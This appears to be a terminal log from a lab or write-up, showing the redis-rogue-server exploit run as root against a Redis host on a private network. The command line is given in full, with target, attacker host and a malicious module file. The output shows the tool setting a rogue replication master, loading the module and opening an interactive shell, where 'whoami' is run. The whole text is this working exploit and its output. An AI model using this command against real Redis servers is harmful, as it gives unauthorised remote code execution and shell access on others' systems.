 [root@localhost redis-rogue-server-master]# python3 redis-rogue-server.py --rhost 192.168.70.14 --lhost 192.168.70.11 --exp RedisModulesSDK/exp/exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.70.14:6379
[info] SERVER 192.168.70.11:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[<<] ^C[info] Unload module...